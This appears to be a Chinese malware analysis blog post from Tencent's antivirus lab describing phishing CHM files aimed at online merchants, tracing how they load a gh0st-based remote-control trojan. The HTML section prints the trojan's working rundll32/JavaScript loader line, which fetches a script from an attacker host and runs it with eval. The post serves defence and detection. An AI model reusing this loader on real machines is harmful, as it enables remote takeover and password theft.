0×1 概况

CHM文件格式是微软推出的基于HTML文件特性的帮助文件系统,也称作“已编译的HTML帮助文件”。CHM能够支持脚本、Flash、图片、音频、视频等内容,并且同样支持超链接目录、索引以及全文检索功能,常用来制作说明文档、电子书等以方便查阅,在绝大多数人的印象中,CHM类型文件是“无公害”文档文件。



双十一网购期间,腾讯反病毒实验室拦截到大量的恶意CHM格式文件,该批CHM文件伪装成“商户注册资料”、“最新风控通知”等电商相关资料,通过聊天工具,瞄准电商发动定向钓鱼攻击。由于当下正处网购旺季,文件名带有商家普遍关注的行业关键词,加上先入为主的CHM文件“无公害”印象,不少商家往往会放松警惕而打开钓鱼文件。实际上,商家一旦运行该恶意CHM文件,无需其它任何操作,电脑即可触发相关脚本下载和执行远控木马,导致电脑被控制,重要资料及帐号密码被盗取。

图1. 部分传播量较大的木马样本

0×2木马行为分析

图2.木马运行进程链

1. CHM文件

CHM文件是经过压缩的各类资源的集合,使用7z解压软件直接打开木马样本,如图3所示,可以发现CHM文件内部包含一个.html文件。

图3. CHM文件内容

html文件内容如图4所示,里面插入了一个恶意的标签,内容为,rundll32.exe,javascript:”\..\mshtml,RunHTMLApplication “;document.write();h=new%20ActiveXObject(“WinHttp.WinHttpRequest.5.1″);h.Open(“GET”,”http://aaJone.com:1111/ccjone/connect.torch“,false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject(“WScript%2eShell”).Run(“cmd /c taskkill /f /im rundll32.exe”,0,true);}其功能是一旦CHM文件被打开,就会执行命令,拉起一个rundll32.exe进程并执行相关脚本,实现下载hxxp://aaJone.com:1111/ccjone/connect.torch脚本文件并执行。其原理详见参考链接。

图4.html文件内容

2. connect.torch行为

connect.torch文件的功能是下载http://ccjone.com:1111/ccjone/rat.torch脚本文件并执行,如果下载失败还会将失败信息post到服务器。

图5. connect.torch文件内容

3. rat.torch行为

rat.torch的功能是拉起一个powershell进程,并执行powershell脚本,脚本经过base64编码,解码后如图7所示。

图6. rat.torch文件内容

powershell脚本主要实现以下功能:

1) 添加注册表开机启动项;

2) 下载http://aaJone.com:1111/ccjone/rar.log文件,该文件是winrar主程序;

3) 下载http://aaJone.com:1111/ccjone/ccjone.txt文件,该文件是一个压缩包;

4) 解压文件,解压密码为Torchwood;

5) 执行解压后得到的c:\microsoft\QQApp.exe;

6) 将木马文件设置为隐藏。

图7. 解码后的powershell脚本内容

图8. CHM打开后的进程启动关系

4. 远控木马

解压后的压缩包内容如图9所示,主要包含了两个白文件,一个黑文件xger.dll和一个数据文件,木马使用白加黑技术躲避检测和查杀。QQApp.exe是个白文件,其功能是启动同目录下的QQ.exe文件,QQ.exe文件也是一个白文件,带有数字签名,该文件运行后会加载xger.dll文件,从而实现白加黑利用。

图9. 压缩包解压后的文件列表

图10. 白文件QQ.exe的签名信息

图11. 白文件中动态加载未经校验的xger.dll的相关代码

5. xger.dll行为

xger.dll的功能是读取当前目录下在的gif.txt文件,并进行解密,gif.txt文件是个使用DES加密的数据文件,加密的密钥为Torchwood,解密成功后直接在内存中展开,并调用其Torchwood接口函数开始执行恶意行为。

图12. 读取gif.txt文件相关代码

图13. 解密相关代码,gif.txt经过DES加密

图14.解密密钥为Torchwood,解密后得到一个PE文件

6. Torchwood.dll行为

解密出来的Torchwood.dll文件是该木马的核心功能文件,其主要功能是连接C&C的9999端口,接受控制端发来的命令并执行相关行为,主要功能包括加载插件、文件管理、进程管理、CMD Shell、截屏、盗取密码等。通过与开源远控gh0st比较,发现命令分发部分代码有50%相似性,推测该木马是在gh0st源码基础上作的修改。

图15.连接C&C相关代码

图16. 远控木马命令分发

0×3溯源及相关数据附录

近期截获的这批恶意CHM文档具有高度的相似性,但是其C&C服务器较多,初步推测木马开发者可能只有一个,但是使用者众多。通过整理得到以下近期比较活跃的C&C地址,其中部分牧马人比较容易定位到。此外我们通过特征搜索,找到了疑似该远控木马的管理端和疑似作者。

图17. 部分比较活跃的C&C

图18.部分C&C域名注册信息

图19.部分C&C域名注册信息

图20.通过特征找到的疑似木马管理端

图21.通过特征找到的疑似木马配置器

部分chm样本hash:

5cfd49a9da5cf0eb9d8122e0ace286d5

01bc974e024f657cb361b7e83fdef307

e775e281da2230970f3bb45eca1b0cd7

a4015ffa20771ed58f6b43d661d4ff25

d9c03bca373d471c45bd7dd5e2d37da4

1ff1637a6286bfa98e8b83396e7c1774

973377c1d0ce3ecd66ce9ce71b853bc0

0×4安全建议

不要随意点开陌生文件,切勿因为CHM文件是“无公害”文档工具而掉以轻心,使用腾讯电脑管家可以实时拦截该病毒。

参考:

http://wps2015.org/drops/drops/JavaScript后门深层分析.html

*本文作者:腾讯手机管家,转载请注明来自FreeBuf.COM

- 上一篇:使用恶意软件将隐藏代码注入已知进程的渗透研究

- 下一篇:Palo Alto Networks:新型恶意软件家族Reaver与SunOrcal存在一定联系

0daybank

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 7 条评论

不好意思,我找你们是 因为你们的文章写错了,,你们截图的域名,那个人,什么都没做,你应该把哪些IP 截图出来,而不是把那个域名截图出来

希望你们 仔细查看 ,谢谢,而且不要说的那么严重,恶意诬陷。

不好意思,我找你们是 因为你们的文章写错了,,你们截图的域名,那个人,什么都没做,你应该把哪些IP 截图出来,而不是把那个域名截图出来

希望你们 仔细查看 ,谢谢,而且不要说的那么严重,恶意诬陷。

@ 成成 Jone 厉害了兄弟多谢

不好意思,我找你们是 因为你们的文章写错了,,你们截图的域名,那个人,什么都没做,你应该把哪些IP 截图出来,而不是把那个域名截图出来

希望你们 仔细查看 ,谢谢,而且不要说的那么严重,恶意诬陷。

@ 成成{Jone} 我大疼讯说啥就是啥!

上面那个C&C我已经拿下啦。呵呵呵

@ freeXXX hehe